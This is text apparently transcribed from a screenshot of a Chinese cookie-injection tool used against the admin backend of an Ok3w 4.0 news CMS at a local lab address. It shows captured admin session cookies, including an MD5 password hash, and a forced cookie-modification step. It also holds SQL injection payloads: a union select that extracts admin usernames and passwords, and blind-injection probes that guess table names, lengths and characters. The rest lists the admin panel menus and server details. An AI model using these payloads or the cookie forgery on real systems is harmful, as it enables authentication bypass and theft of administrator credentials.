 COOKIE强力注入工具 www.i0day.com By:小 马
漏洞页面: http://192.168.0.200:8056/admin/ad_index.html 浏览 停止 设为默认浏览器
当前页面 COOKIE值
ASPSESSIONIDCCQRSCTT=OLCLOKPBBDPOPLNHCAPLHGJB;
Ok3w=AdminPwd=5e3c487cecfaffd8e09ea10599dc1b69&AdminName=admin&GroupId=%2C1%2C2%2C3%2C4%2C&AdminId=16;
ASPSESSIONIDCCQRSCTT=CMCLOKPBPNNLDBKJNGPAPOFG;
Ok3w=AdminPwd=5e3c487cecfaffd8e09ea10599dc1b69&AdminName=admin&GroupId=%2C1%2C2%2C3%2C4%2C&AdminId=16
后退 前进
强制修改COOKIE
注入参数: id= 注射语句: -1 union select 1,username,password,4,5,6,7,8,9,10 from admin 注入 刷新
' 检测注入点 and (Select Count(*) from admin)>0 猜解表名 and (select top 1 len(username) from admin)>4 猜解长度
and user()>0 判断数据库 and (select count(username) from [admin]) 猜字段名 and (select top 1 asc(mid(username,2,1)) from admin 猜ASCLL
系统管理
站点信息配置
管理员管理
数据库管理
广告管理
友情连接管理
后台日志
相关说明
栏目管理
关于我们
服务条款
联系方式
新闻管理
新闻分类
添加新闻
管理新闻
回收站
留言/评论管理
等审留言
全部留言
主页: ok3w.glzy8.com
版本: Ok3w 4.0 免费版
admin 欢迎您!
网站管理后台 >> 管理首页
准备就绪,欢迎使用...
>>欢迎您使用 Ok3w新闻发布系统 网站后台管理系统<<
如果你有什么技术问题，请点这里查看使用说明，或是在线咨询
软件版本： Ok3w V4.0 （ASP+ACCESS 免费版）
版权所有： www.glzy8.com
演示地址： http://ok3w.glzy8.com/
设计开发： zhengbi
联系QQ： 124895502
联系邮箱： zhengbi888@yahoo.com.cn
服务器信息
服务器类型：(IP:192.168.0.200) 脚本解释引擎：VBScript/5.6.8832
站点物理路径：C:\Inetpub\wwwroot\8056\ FSO文本读写：✓
Jmail组件支持：× CDONTS组件支持：×
数据库使用：ACCESS(.38M)